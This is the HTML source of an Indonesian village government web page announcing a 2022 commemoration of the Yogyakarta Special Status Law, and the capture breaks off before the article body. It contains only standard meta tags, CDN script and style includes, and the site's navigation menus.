

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bendungan-kulonprogo.desa.id/index.php/artikel/2022/8/30/peringatan-dasawarsa-undang-undang-keistimewaan-diy-tahun-2022-kalurahan-bendungan
body_size: 13681
content:

<!DOCTYPE html>
<html lang="en">
<head>
  



<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name='viewport' content='width=device-width, initial-scale=1' />
<meta name='google' content='notranslate' />
<meta name='theme' content='Esensi' />
<meta name='designer' content='Diki Siswanto' />
<meta name='theme:designer' content='Diki Siswanto' />
<meta name='theme:version' content='v22.06' />
<meta name="theme-color" content="#efefef">
<meta name='keywords' content="Artikel 2022 8 30   Peringatan dasawarsa undang undang keistimewaan diy tahun 2022 kalurahan bendungan - Selamat Datang di Website Kalurahan Bendungan  Kapanewon Wates, Kabupaten Kulon Progo, Provinsi  DI Yogyakarta" />
<meta property="og:site_name" content="Kalurahan Bendungan"/>
<meta property="og:type" content="article"/>
<link rel="canonical" href="https://bendungan-kulonprogo.desa.id/index.php/"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="subject" content="Situs Web Desa">
<meta name="copyright" content="Kalurahan Bendungan">
<meta name="language" content="Indonesia">
<meta name="revised" content="Sunday, July 18th, 2010, 5:15 pm"/>
<meta name="Classification" content="Government">
<meta name="url" content="https://bendungan-kulonprogo.desa.id/index.php/">
<meta name="identifier-URL" content="https://bendungan-kulonprogo.desa.id/index.php/">
<meta name="category" content="Desa, Pemerintahan">
<meta name="coverage" content="Worldwide">
<meta name="distribution" content="Global">
<meta name="rating" content="General">
<meta name="revisit-after" content="7 days">
<meta name="revisit-after" content="7"/>
<meta name="webcrawlers" content="all"/>
<meta name="rating" content="general"/>
<meta name="spiders" content="all"/>
<link rel="alternate" type="application/rss+xml" title="Feed Kalurahan Bendungan" href="https://bendungan-kulonprogo.desa.id/index.php/sitemap"/>  

  <title>PERINGATAN DASAWARSA UNDANG-UNDANG KEISTIMEWAAN DIY TAHUN 2022 KALURAHAN BENDUNGAN - Kalurahan Bendungan</title>
  <meta name='description' content="Dalam rangka memperingati Dasawarsa UU DIY No.13 Tahun 2012 tentang Keistimewaan Daerah Istimewa Yogyakarta Tahun 2022, yang jatuh pada tanggal 31 Agu" />
  <meta property="og:title" content="PERINGATAN DASAWARSA UNDANG-UNDANG KEISTIMEWAAN DIY TAHUN 2022 KALURAHAN BENDUNGAN"/>
  <meta itemprop="name" content="PERINGATAN DASAWARSA UNDANG-UNDANG KEISTIMEWAAN DIY TAHUN 2022 KALURAHAN BENDUNGAN"/>
  <meta itemprop='description' content="Dalam rangka memperingati Dasawarsa UU DIY No.13 Tahun 2012 tentang Keistimewaan Daerah Istimewa Yogyakarta Tahun 2022, yang jatuh pada tanggal 31 Agu" />
      <meta property="og:image" content="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1661874112_IMG-20220830-WA0053.jpg"/>
    <meta itemprop="image" content="https://bendungan-kulonprogo.desa.id/desa/upload/artikel/sedang_1661874112_IMG-20220830-WA0053.jpg"/>
    <meta property='og:description' content="Dalam rangka memperingati Dasawarsa UU DIY No.13 Tahun 2012 tentang Keistimewaan Daerah Istimewa Yogyakarta Tahun 2022, yang jatuh pada tanggal 31 Agu" />
<meta property='og:url' content="https://bendungan-kulonprogo.desa.id/index.php/artikel/2022/8/30/peringatan-dasawarsa-undang-undang-keistimewaan-diy-tahun-2022-kalurahan-bendungan" />
<link rel="shortcut icon" href="https://bendungan-kulonprogo.desa.id/desa/logo/favicon.ico?v9929eddf7fa1f9acbb0900d4b936f493"/>
<noscript>You must have JavaScript enabled in order to use this theme. Please enable JavaScript and then reload this page in order to continue.</noscript>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/leaflet/1.1.0/leaflet.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/leaflet-providers/1.6.0/leaflet-providers.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/mapbox-gl/1.11.1/mapbox-gl.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/mapbox-gl-leaflet/0.0.14/leaflet-mapbox-gl.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.cycle2/2.1.6/jquery.cycle2.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.cycle2/2.1.6/jquery.cycle2.carousel.js"></script>
<script src="https://bendungan-kulonprogo.desa.id/assets/js/peta.js"></script>
<script>
  const BASE_URL = 'https://bendungan-kulonprogo.desa.id/';
</script>  
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.compat.min.css">
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;700;900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css">
<link rel="stylesheet" href="https://unpkg.com/datatables@1.10.18/media/css/jquery.dataTables.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/leaflet/1.1.0/leaflet.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/mapbox-gl/1.11.1/mapbox-gl.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ionicons/2.0.0/css/ionicons.min.css">
<link rel="stylesheet" href="https://bendungan-kulonprogo.desa.id/desa/themes/esensi_kp/assets/css/style.min.css?v22.06">
<link rel="stylesheet" href="https://bendungan-kulonprogo.desa.id/desa/themes/esensi_kp/assets/css/custom.css?v22.06">  
<script defer src="https://unpkg.com/alpinejs@3.x.x/dist/cdn.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/highcharts/8.1.1/highcharts.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/highcharts/8.1.1/highcharts-3d.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/highcharts/8.1.1/modules/sankey.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/highcharts/8.1.1/modules/organization.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/highcharts/8.1.1/modules/accessibility.min.js"></script>
<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="https://unpkg.com/datatables@1.10.18/media/js/jquery.dataTables.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/leaflet/1.6.0/leaflet.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/leaflet-providers/1.6.0/leaflet-providers.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/mapbox-gl/2.0.1/mapbox-gl.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/mapbox-gl-leaflet/0.0.14/leaflet-mapbox-gl.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.cycle2/2.1.6/jquery.cycle2.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.cycle2/2.1.6/jquery.cycle2.carousel.js"></script>
	<script type="text/javascript">
		var csrfParam = 'sidcsrf';
		var getCsrfToken = () => document.cookie.match(new RegExp(csrfParam +'=(\\w+)'))[1]
	</script>
	<script src="https://bendungan-kulonprogo.desa.id/assets/js/anti-csrf.js?v40fdecf5f3d7feb30f54550ffc9220e6"></script>
</head>
<body class="font-primary bg-gray-100">

      
<div 
  x-data="{loading: true, onLoading() {setTimeout(() => {this.loading = false}, 1500)}}"
  x-init="onLoading()">
  <div
    class="fixed bg-white left-0 top-0 w-screen h-screen z-[9999] flex justify-center items-center"
    x-show="loading">
    <div 
      class="spinner-grow inline-block w-8 h-8 bg-primary-100 rounded-full opacity-0 mb-5"
      role="status">
      <span class="visually-hidden">Loading...</span>
    </div>
  </div>
</div>    

<div class="container md:px-4 lg:px-5">
  <header style="background-image: url(https://bendungan-kulonprogo.desa.id/desa/themes/esensi_kp/assets/images/header-b.png);" class="bg-center bg-cover bg-no-repeat relative text-white">
    <div class="absolute bg-gray-800 bg-opacity-60 top-0 left-0 right-0 h-full">
    </div>
    
    
<section x-data="{catMenu: false}">
  <button 
    type="button"
    class="lg:hidden inline-block py-4 px-6 z-10 relative"
    @click="catMenu = !catMenu">
    <i class="fa fa-list fa-lg"></i>
  </button>

  <div 
    x-show="catMenu"
    x-on:click="catMenu = false"
    x-transition.opacity
    class="fixed inset-0 bg-black bg-opacity-50 z-30 backdrop-blur-sm"
  ></div>

  <div
    class="lg:py-3 px-3 lg:block transform transition-transform duration-300 lg:visible z-40"
    :class="{'bg-white text-gray-700 w-3/4 shadow fixed top-0 left-0 h-screen block inset-0 overflow-y-auto opacity-100 visible': catMenu, 'bg-white lg:bg-transparent fixed lg:relative -translate-x-full h-screen lg:h-auto lg:translate-x-0 opacity-0 lg:opacity-100':!catMenu}"
    x-transitionx-on:click.stop
    x-trap.noscroll.inert="catMenu">

    <h5 class="text-h5 pt-5 pb-3 px-3 lg:hidden">Menu Kategori</h5>
    <div class="flex lg:flex-row flex-col justify-between items-center relative z-10">
      <ul class="w-full text-sm">
                  <li class="lg:inline-block">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/kategori/berita-desa" class="block lg:inline-block py-2 px-3 hover:text-link">
              Berita Desa            </a>
          </li>
                            <li class="lg:inline-block">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/kategori/program-kerja" class="block lg:inline-block py-2 px-3 hover:text-link">
              Program Kerja            </a>
          </li>
                            <li class="lg:inline-block">
            <a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/kategori/peraturan-desa" class="block lg:inline-block py-2 px-3 hover:text-link">
              Peraturan Desa            </a>
          </li>
                        </ul>

      <div class="flex flex-col lg:flex-row gap-3 mt-5 lg:mt-0 flex-wrap lg:justify-end w-full px-3">
                  <a href="https://bendungan-kulonprogo.desa.id/index.php/layanan-mandiri" class="btn btn-primary text-sm w-full lg:w-auto text-center">Layanan Mandiri <i class="fas fa-external-link-alt ml-1"></i></a>
                <a href="https://bendungan-kulonprogo.desa.id/index.php/siteman" class="btn btn-accent text-sm w-full lg:w-auto text-center">Login Admin <i class="fas fa-external-link-alt ml-1"></i></a>
      </div>
    </div>
  </div>

</section>

    <section class="relative z-10 text-center space-y-2 mt-3 px-3 lg:px-5">
      <a href="https://bendungan-kulonprogo.desa.id/index.php/">
        <figure>
          <img src="https://bendungan-kulonprogo.desa.id/desa/logo/logo__sid__fD1c7nL.jpg" alt="Logo Kalurahan Bendungan" class="h-16 mx-auto pb-2">
        </figure>
        <span class="text-h2 block">Kalurahan Bendungan</span>
        <p>Kap.          Wates,
          Kab.          Kulon Progo,
          Provinsi 
          DI Yogyakarta        </p>
      </a>
          </section>
      </header>
  
<nav class="bg-primary-100 text-white hidden lg:block" role="navigation">
  <ul>
    <li class="inline-block">
      <a href="https://bendungan-kulonprogo.desa.id/index.php/" class="inline-block py-3 px-4 hover:bg-primary-200"><i class="fa fa-home"></i></a>
    </li>
                          <li class="inline-block relative" x-data="{dropdown: false}">

          
          <a href="#!"
            class="p-3 inline-block hover:bg-primary-200"
            @mouseover="dropdown = true"
            @mouseleave="dropdown = false"
            @click="dropdown = !dropdown"
            aria-expanded="false" aria-haspopup="true"            >
            Profil Desa            
                          <i class="fas fa-chevron-down text-xs ml-1 inline-block transition duration-300" :class="{'transform rotate-180': dropdown}"></i>
                      </a>

                      <ul
              class="absolute top-full w-64 bg-white text-gray-700 shadow-lg invisible transform transition duration-200 origin-top" 
              :class="{'opacity-0 invisible z-[-10] scale-y-50': !dropdown, 'opacity-100 visible z-[9999] scale-y-100': dropdown}"
              x-transition
              @mouseover="dropdown = true"
              @mouseleave="dropdown = false">

                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/3/29/profil-wilayah-desa" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Profil Wilayah Desa</a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/3/29/sejarah-desa" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Sejarah Desa</a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/4/2/potensi-unggulan" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white"></a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/4/2/potensi-unggulan" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Potensi Unggulan</a></li>
                            
            </ul>
                  </li>
                      <li class="inline-block relative" x-data="{dropdown: false}">

          
          <a href="#!"
            class="p-3 inline-block hover:bg-primary-200"
            @mouseover="dropdown = true"
            @mouseleave="dropdown = false"
            @click="dropdown = !dropdown"
            aria-expanded="false" aria-haspopup="true"            >
            Pemerintahan Desa            
                          <i class="fas fa-chevron-down text-xs ml-1 inline-block transition duration-300" :class="{'transform rotate-180': dropdown}"></i>
                      </a>

                      <ul
              class="absolute top-full w-64 bg-white text-gray-700 shadow-lg invisible transform transition duration-200 origin-top" 
              :class="{'opacity-0 invisible z-[-10] scale-y-50': !dropdown, 'opacity-100 visible z-[9999] scale-y-100': dropdown}"
              x-transition
              @mouseover="dropdown = true"
              @mouseleave="dropdown = false">

                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2013/7/29/profil-desa" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Visi dan Misi</a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/3/29/pemerintah-desa" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Pemerintah Desa</a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/peraturan_desa" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Produk Hukum Desa</a></li>
                            
            </ul>
                  </li>
                      <li class="inline-block relative" x-data="{dropdown: false}">

          
          <a href="#!"
            class="p-3 inline-block hover:bg-primary-200"
            @mouseover="dropdown = true"
            @mouseleave="dropdown = false"
            @click="dropdown = !dropdown"
            aria-expanded="false" aria-haspopup="true"            >
            Data Desa            
                          <i class="fas fa-chevron-down text-xs ml-1 inline-block transition duration-300" :class="{'transform rotate-180': dropdown}"></i>
                      </a>

                      <ul
              class="absolute top-full w-64 bg-white text-gray-700 shadow-lg invisible transform transition duration-200 origin-top" 
              :class="{'opacity-0 invisible z-[-10] scale-y-50': !dropdown, 'opacity-100 visible z-[9999] scale-y-100': dropdown}"
              x-transition
              @mouseover="dropdown = true"
              @mouseleave="dropdown = false">

                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/101" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Dusun</a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/102" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Agama </a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/103" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Gol Darah </a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/104" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Jenis Kelamin </a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/105" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Pekerjaan </a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/106" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Pendidikan </a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/107" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Status Hubungan Keluarga </a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/108" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Status Perkawinan </a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/109" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Kategori Umur </a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/110" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut KK Jenis Kelamin </a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/111" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut KK Pekerjaan </a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/112" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut KK Pendidikan </a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/113" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut KK Umur </a></li>
                            
            </ul>
                  </li>
                      <li class="inline-block relative" x-data="{dropdown: false}">

          
          <a href="#!"
            class="p-3 inline-block hover:bg-primary-200"
            @mouseover="dropdown = true"
            @mouseleave="dropdown = false"
            @click="dropdown = !dropdown"
            aria-expanded="false" aria-haspopup="true"            >
            PPID DESA            
                          <i class="fas fa-chevron-down text-xs ml-1 inline-block transition duration-300" :class="{'transform rotate-180': dropdown}"></i>
                      </a>

                      <ul
              class="absolute top-full w-64 bg-white text-gray-700 shadow-lg invisible transform transition duration-200 origin-top" 
              :class="{'opacity-0 invisible z-[-10] scale-y-50': !dropdown, 'opacity-100 visible z-[9999] scale-y-100': dropdown}"
              x-transition
              @mouseover="dropdown = true"
              @mouseleave="dropdown = false">

                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/4/15/daftar-informasi-publik" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Daftar Informasi Publik</a></li>
                            
            </ul>
                  </li>
                      <li class="inline-block relative" x-data="{dropdown: false}">

          
          <a href="#!"
            class="p-3 inline-block hover:bg-primary-200"
            @mouseover="dropdown = true"
            @mouseleave="dropdown = false"
            @click="dropdown = !dropdown"
            aria-expanded="false" aria-haspopup="true"            >
            PPID            
                          <i class="fas fa-chevron-down text-xs ml-1 inline-block transition duration-300" :class="{'transform rotate-180': dropdown}"></i>
                      </a>

                      <ul
              class="absolute top-full w-64 bg-white text-gray-700 shadow-lg invisible transform transition duration-200 origin-top" 
              :class="{'opacity-0 invisible z-[-10] scale-y-50': !dropdown, 'opacity-100 visible z-[9999] scale-y-100': dropdown}"
              x-transition
              @mouseover="dropdown = true"
              @mouseleave="dropdown = false">

                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/7/5/dasar-hukum" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Dasar Hukum</a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/7/5/maklumat-ppid" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Maklumat PPID</a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/7/5/mekanisme-layanan" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Mekanisme Layanan</a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/7/5/daftar-informasi-publik-1" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Daftar Informasi Publik</a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/7/5/permohonan-informasi" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Permohonan Informasi</a></li>
                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/7/5/aduan" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Aduan</a></li>
                            
            </ul>
                  </li>
                      <li class="inline-block relative" x-data="{dropdown: false}">

          
          <a href="#!"
            class="p-3 inline-block hover:bg-primary-200"
            @mouseover="dropdown = true"
            @mouseleave="dropdown = false"
            @click="dropdown = !dropdown"
            aria-expanded="false" aria-haspopup="true"            >
            Produk Hukum            
                          <i class="fas fa-chevron-down text-xs ml-1 inline-block transition duration-300" :class="{'transform rotate-180': dropdown}"></i>
                      </a>

                      <ul
              class="absolute top-full w-64 bg-white text-gray-700 shadow-lg invisible transform transition duration-200 origin-top" 
              :class="{'opacity-0 invisible z-[-10] scale-y-50': !dropdown, 'opacity-100 visible z-[9999] scale-y-100': dropdown}"
              x-transition
              @mouseover="dropdown = true"
              @mouseleave="dropdown = false">

                              <li><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2025/4/22/peraturan-kalurahan" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Peraturan Kalurahan</a></li>
                            
            </ul>
                  </li>
            </ul>
</nav>  
<nav
  class="bg-primary-100 text-white lg:hidden block"
  x-data="{menuOpen: false}"
  role="navigation">
  <button
    type="button"
    class="w-full block text-center uppercase p-3"
    @click="menuOpen = !menuOpen" >
    <i
      class="fas mr-1"
      :class="{'fa-bars':!menuOpen, 'fa-times': menuOpen}"></i> 
      Menu
  </button>
  <ul 
    x-show="menuOpen"
    x-transition
    class="divide-y divide-primary-200">
                          <li class="block relative" x-data="{dropdown: false}">

          
          <a href="#!"
            class="p-3 block hover:bg-secondary-100"
            @click="dropdown = !dropdown">
            Profil Desa            
                          <i class="fas fa-chevron-down text-xs ml-1 inline-block transition duration-300" :class="{'transform rotate-180': dropdown}"></i>
                      </a>

                      <ul
              class="divide-y divide-primary-200"
              :class="{'opacity-0 invisible z-[-10] scale-y-75 h-0': !dropdown, 'opacity-100 visible z-30 scale-y-100 h-auto': dropdown}"
              x-transition.opacity
              @click="dropdown = !dropdown">

                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/3/29/profil-wilayah-desa" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Profil Wilayah Desa</a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/3/29/sejarah-desa" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Sejarah Desa</a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/4/2/potensi-unggulan" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white"></a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/4/2/potensi-unggulan" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Potensi Unggulan</a></li>
                            
            </ul>
                  </li>
                      <li class="block relative" x-data="{dropdown: false}">

          
          <a href="#!"
            class="p-3 block hover:bg-secondary-100"
            @click="dropdown = !dropdown">
            Pemerintahan Desa            
                          <i class="fas fa-chevron-down text-xs ml-1 inline-block transition duration-300" :class="{'transform rotate-180': dropdown}"></i>
                      </a>

                      <ul
              class="divide-y divide-primary-200"
              :class="{'opacity-0 invisible z-[-10] scale-y-75 h-0': !dropdown, 'opacity-100 visible z-30 scale-y-100 h-auto': dropdown}"
              x-transition.opacity
              @click="dropdown = !dropdown">

                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2013/7/29/profil-desa" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Visi dan Misi</a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/artikel/2019/3/29/pemerintah-desa" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Pemerintah Desa</a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/peraturan_desa" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Produk Hukum Desa</a></li>
                            
            </ul>
                  </li>
                      <li class="block relative" x-data="{dropdown: false}">

          
          <a href="#!"
            class="p-3 block hover:bg-secondary-100"
            @click="dropdown = !dropdown">
            Data Desa            
                          <i class="fas fa-chevron-down text-xs ml-1 inline-block transition duration-300" :class="{'transform rotate-180': dropdown}"></i>
                      </a>

                      <ul
              class="divide-y divide-primary-200"
              :class="{'opacity-0 invisible z-[-10] scale-y-75 h-0': !dropdown, 'opacity-100 visible z-30 scale-y-100 h-auto': dropdown}"
              x-transition.opacity
              @click="dropdown = !dropdown">

                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/101" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Dusun</a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/102" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Agama </a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/103" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Gol Darah </a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/104" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Jenis Kelamin </a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/105" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Pekerjaan </a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/106" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Pendidikan </a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/107" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Status Hubungan Keluarga </a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/108" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Status Perkawinan </a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/109" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut Kategori Umur </a></li>
                              <li @click="dropdown = false"><a href="https://bendungan-kulonprogo.desa.id/index.php/first/statistik/110" class="block py-3 pl-5 pr-4 hover:bg-primary-200 hover:text-white">Menurut KK Jenis Kelamin </a></li>
